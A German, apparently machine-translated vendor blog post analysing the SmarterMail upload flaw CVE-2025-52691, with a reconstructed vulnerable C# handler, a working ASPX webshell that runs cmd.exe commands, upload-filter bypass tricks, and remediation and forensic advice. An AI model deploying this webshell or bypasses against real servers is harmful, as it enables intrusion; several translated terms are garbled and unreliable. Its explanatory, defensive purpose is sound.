Zu Beginn des Jahres 2026 kämpft die Cybersicherheitsgemeinschaft mit einem massiven Architekturfehler in einem der beliebtesten Windows-basierten Mailserver. Am 30. Dezember 2025 bestätigten die Cyber Security Agency of Singapore (CSA) und SmarterTools die Existenz von CVE-2025-52691, eine Schwachstelle mit der höchsten Schwerebewertung: CVSS 10.0.

Für Red Teamers und Exploit-Entwickler ist diese Schwachstelle der "Heilige Gral": eine Unauthentifizierter, willkürlicher Dateiupload die direkt zu Entfernte Code-Ausführung (RCE) als SYSTEM. Er erfordert keine Anmeldedaten, keine Benutzerinteraktion und nutzt einen grundlegenden Logikfehler in der Art und Weise aus, wie die Anwendung eingehende Datenströme verarbeitet.

In diesem Artikel werden keine allgemeinen Zusammenfassungen mehr gegeben, sondern eine forensische Analyse der Schwachstelle vorgenommen. Wir werden untersuchen, wie .NET-Endpunkte versagen, wie die Pipeline der Internetinformationsdienste (IIS) mit bösartigen Nutzdaten umgeht und wie moderne KI-gesteuerte Sicherheit diese logischen Bedrohungen erkennen kann, bevor sie zur Waffe werden.

Die Bedrohungslandschaft: Warum CVE-2025-52691 ein "Klassenbruch" ist

SmarterMail ist eine weit verbreitete Microsoft Exchange-Alternative, die auf dem Windows/IIS/.NET Stapel. Im Gegensatz zu Linux-basierten Mailservern, bei denen Dateisystemberechtigungen die Auswirkungen eines Datei-Uploads abmildern können, sind Windows IIS-Umgebungen bei Konfigurationsfehlern notorisch unversöhnlich.

Vulnerability Intelligence Card

| Metrisch | Intelligenz Detail |

|---|---|

| CVE-Bezeichner | CVE-2025-52691 |

| Klasse der Anfälligkeit | Uneingeschränkter Datei-Upload (CWE-434) |

| Angriffsvektor | Netzwerk (Remote) |

| Erforderliche Privilegien | Keine (unauthentifiziert) |

| Interaktion mit dem Benutzer | Keine |

| Betroffene Builds | SmarterMail 9406 und früher |

| Sanierung | Sofortiges Update auf Build 9413+ |



Die Gefahr dabei ist, dass die Angriffsfläche. E-Mail-Server sind per Definition über die Ports 25, 443 und häufig 9998 (Webmail/Verwaltung) dem öffentlichen Internet ausgesetzt. Eine Schwachstelle, die keine Authentifizierung erfordert und eine stabile Shell bietet, bedeutet, dass automatisierte Botnets innerhalb von Stunden nach einer PoC-Veröffentlichung Tausende von Servern kompromittieren können.

Technische Vertiefung: Die Mechanik des Fehlers

Um zu verstehen, wie CVE-2025-52691 funktioniert, müssen wir analysieren, wie SmarterMail HTTP-Anfragen verarbeitet. Die Schwachstelle befindet sich in einem bestimmten API-Endpunkt, der für die Handhabung von Dateianhängen oder Benutzer-Uploads vorgesehen ist - wahrscheinlich ein Teil der Webmail-Schnittstelle oder der FileStorage Namensraum.

Der fehlende "Gatekeeper"

In einer sicheren .NET-Anwendung sollte jede Controller-Action-Handling-Datei mit [Autorisieren] Attribute und eine strenge Logik zur Dateivalidierung. CVE-2025-52691 existiert, weil ein bestimmter Handler - wahrscheinlich ein generischer .ashx Handler oder eine REST-API-Route - wurde ohne diese Prüfungen ausgesetzt.

Wenn eine POST-Anfrage auf diesen Endpunkt trifft, verarbeitet der Server die multipart/form-data Strom. Da der Endpunkt keine Authentifizierungssperre hat, akzeptiert der Server den Stream von jeder IP-Adresse.

Das verwundbare Code-Muster (rekonstruiert)

Der genaue Quellcode ist zwar geschützt, aber wir können das Muster der Sicherheitslücke anhand von Standard-.NET-Schwachstellenklassen und der Art des Patches rekonstruieren. Die Schwachstelle ähnelt wahrscheinlich der folgenden C#-Logik:

C#

`public class LegacyUploadHandler : IHttpHandler { public void ProcessRequest(HttpContext context) { // FATAL FLAW 1: Keine Sitzungsprüfung oder Authentifizierungsprüfung // Der Handler geht davon aus, dass der Aufrufer vertrauenswürdig ist, nur weil er diese URL aufgerufen hat. // Fehlt: if (context.Session["User"] == null) throw new UnauthorizedAccessException();

HttpPostedFile file = context.Request.Files["upload"];

string fileName = file.FileName;

// FATAL FLAW 2: Vertrauen auf Benutzereingaben für Dateipfade

// Der Code übernimmt den Dateinamen direkt aus den Client-Headern.

// Er schützt nicht vor Directory Traversal (../) oder ausführbaren Erweiterungen (.aspx).

string savePath = context.Server.MapPath("~/App_Data/Temp/" + fileName);

// FATAL FLAW 3: Schreiben in ein Verzeichnis, auf das vom Web aus zugegriffen werden kann

file.SaveAs(savePath);

}

}`

Die IIS-Ausführungspipeline

Warum ist das Hochladen einer Datei fatal? In vielen modernen Stacks (Node.js, Go) bedeutet das Hochladen einer Quelldatei nicht automatisch die Ausführung. Aber in ASP.NET läuft auf IISist das Verhalten aufgrund der ISAPI-Modul-Zuordnung.

Wenn ein Angreifer eine Datei mit einem .aspx, .ashx, oder .seife Erweiterung in ein Verzeichnis, das die Ausführung von Skripten zulässt (was bei den meisten Webverzeichnissen der Standard ist, um ältere ASP-Funktionen zu unterstützen), wird der IIS-Arbeitsprozess (w3wp.exe) wird die folgende Kette ausgelöst:

- Angreifer lädt hoch

shell.aspx. - Angreifer fordert

GET /App_Data/Temp/shell.aspx. - IIS-Kernelmodus-Listener (http.sys) empfängt die Anfrage und leitet sie an den Worker-Prozess weiter.

- ASP.NET Handler sieht die bekannte Erweiterung.

- JIT-Kompilierung: Die CLR (Common Language Runtime) kompiliert den Code innerhalb

shell.aspxin eine temporäre DLL umzuwandeln. - Ausführung: Die DLL wird in den Speicher geladen und mit den Rechten der Anwendungspool-Identität ausgeführt (oft

SYSTEModerNetzwerkDienst).

Die Kill Chain: Von der Entdeckung bis zur SYSTEM-Hülle

Für einen Sicherheitsingenieur, der diesen Angriffspfad simuliert, folgt die Kill Chain vier verschiedenen Phasen.

Phase 1: Aufklärungsarbeit

Der Angreifer scannt nach dem SmarterMail-Fingerabdruck.

- Überschriften:

Server: Microsoft-IIS/10.0,X-Powered-By: ASP.NET - Titel:

SmarterMail Anmeldung - Endpunkt-Sondierung: Fuzzing für bekannte Upload-Endpunkte wie

/api/v1/settings/upload,/FileStorage/Upload.ashxoder ältere SOAP-Endpunkte, die bei der Sicherheitsüberprüfung möglicherweise vergessen wurden.

Phase 2: Bewaffnung

Der Angreifer erstellt eine "Webshell". Eine klassische C#-Webshell-Nutzlast wird erstellt, um Systembefehle über cmd.exe.

<%@ Page Language="C#" %> <%@ Import Namespace="System.Diagnostics" %> <script runat="server"> protected void Page_Load(object sender, EventArgs e) { // Simple command execution logic if (!string.IsNullOrEmpty(Request.QueryString["cmd"])) { Process p = new Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.Arguments = "/c " + Request.QueryString["cmd"]; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.Start(); Response.Write(p.StandardOutput.ReadToEnd()); p.WaitForExit(); } } </script>

Phase 3: Lieferung (Der Exploit)

Der Angreifer sendet die POST-Anfrage.

- Bypass-Technik: Wenn der Server eine schwache Validierung durchführt (z. B. Überprüfung

Inhalt-Typ), ändert der Angreifer den Header inInhalt-Typ: image/jpeg. Wenn der Server Erweiterungen überprüft, aber einen Logikfehler hat (z. B. nur die ersten 3 Zeichen überprüft), könnte der Angreifer versuchenmuschel.aspx.jpgoder NTFS Alternate Data Stream Tricks (shell.aspx::$DATA), um den Filter zu umgehen und trotzdem eine Datei zu schreiben, die von IIS ausgeführt wird.

Phase 4: Ausbeutung

Der Angreifer greift auf die Shell zu:

Antwort: nt Behörde\\system

An diesem Punkt ist das Spiel vorbei. Der Angreifer kann den LSASS-Prozess ausschalten, um Admin-Anmeldeinformationen zu extrahieren, Ransomware zu installieren oder den Mailserver als Dreh- und Angelpunkt für einen Angriff auf den Domain Controller zu nutzen.

Die Rolle der KI bei der Erkennung von Logikfehlern: Der penetrante Ansatz

Herkömmliche DAST-Tools (Dynamic Application Security Testing) sind notorisch schlecht im Auffinden von CVE-2025-52691 Stilblüten.

- Kontextblindheit: Scanner sind auf das Crawlen von HTML-Links angewiesen. API-Endpunkte, die nicht explizit im DOM verlinkt sind (versteckte Endpunkte), sind für sie unsichtbar.

- Furcht vor Zerstörung: Scanner zögern, Dateien hochzuladen, weil sie befürchten, die Anwendung zu beschädigen oder den Speicher zu überschwemmen.

Dies ist der Ort, an dem Penligent.ai stellt einen Paradigmenwechsel für offensive Sicherheitsteams dar. Penligent nutzt KI-gesteuerte Logikanalyse statt eines einfachen Mustervergleichs.

- Die Entdeckung des Unentdeckbaren

Die Agenten von Penligent analysieren clientseitige JavaScript-Bündel und kompilierte DLLs (falls über Lecks zugänglich), um die API-Map zu rekonstruieren. Er schließt auf die Existenz von Upload-Handlern, die nicht explizit verlinkt sind, und findet so die "Schatten-APIs", in denen sich Sicherheitslücken wie CVE-2025-52691 verstecken.

- Nicht-destruktiver Nachweis der Ausbeutung

Anstatt eine bösartige Webshell hochzuladen, die EDRs auslösen oder den Server beschädigen könnte, generiert Penligent eine gutartige Markierungsdatei.

- Aktion: Es wird eine einfache Textdatei hochgeladen, die einen kryptographisch eindeutigen Hash enthält.

- Verifizierung: Anschließend wird versucht, diese Datei über eine öffentliche URL abzurufen.

- Ergebnis: Wenn die Datei abrufbar ist, bestätigt Penligent die Uneingeschränkter Datei-Upload Schwachstelle (CWE-434) mit 100% Sicherheit und null Risiko. So erhält der CISO verwertbare Informationen ohne das Rauschen von Fehlalarmen.

Sanierungs- und Absicherungsstrategie

Wenn Sie SmarterMail einsetzen, befinden Sie sich in einem Wettlauf mit der Zeit.

- Sofortiges Patching

Aktualisieren Sie sofort auf Build 9413. SmarterTools hat in dieser Version strenge Authentifizierungsprüfungen und eine Whitelist-basierte Validierung von Dateierweiterungen implementiert.

- IIS-Anfragefilterung (vorübergehende Abhilfe)

Wenn Sie nicht sofort patchen können, müssen Sie den Angriffsvektor auf der Ebene des Webservers blockieren. Verwenden Sie IIS Request Filtering, um den Zugriff auf .aspx-Dateien in Upload-Verzeichnissen zu verweigern.

- Aktion: In IIS Manager -> Request Filtering -> URL Tab -> Deny Sequence.

- Die Regel: Blockieren von Anfragen an

/App_Data/*.aspxoder/FileStorage/*.aspx.

- Forensisches Jagen

Gehen Sie davon aus, dass Sie bereits kompromittiert sein könnten. Suchen Sie im Dateisystem nach:

- Dateien mit der Endung

.aspx,.ashx,.cer,.seifedie zwischen dem 29. Dezember 2025 und heute erstellt wurden. - IIS-Protokolle (

u_ex*.log) für POST-Anforderungen an Upload-Endpunkte, die von unbekannten IP-Adressen kommen, unmittelbar gefolgt von GET-Anforderungen an neue Dateien.

Schlussfolgerung

CVE-2025-52691 ist eine deutliche Erinnerung daran, dass in der Welt der Software der Komfort oft auf Kosten der Sicherheit geht. Eine einzige fehlende Authentifizierungsprüfung in einem "unbedeutenden" Datei-Upload-Handler kann Millionen von Dollar an Firewall- und EDR-Investitionen zunichte machen.

Im Jahr 2026 wird die Komplexität der Angriffe weiter zunehmen. Sicherheitsingenieure müssen über manuelle Checklisten hinausgehen und automatisierte, intelligente Validierungstools einführen. Ob heute Patches oder morgen KI-gesteuerte Tests, das Ziel bleibt dasselbe: Schließen Sie die Tür, bevor der Angreifer hereinkommt.

Zuverlässige Referenzen

- CSA Singapore Advisory: CSA gibt Warnung zu kritischem SmarterMail-Fehler heraus

- SmarterTools-Beratung: Kritische Sicherheitslücke in SmarterMail Build 9406

- Zugehöriger CVE-Kontext: WaterISAC Wöchentliche Schwachstellen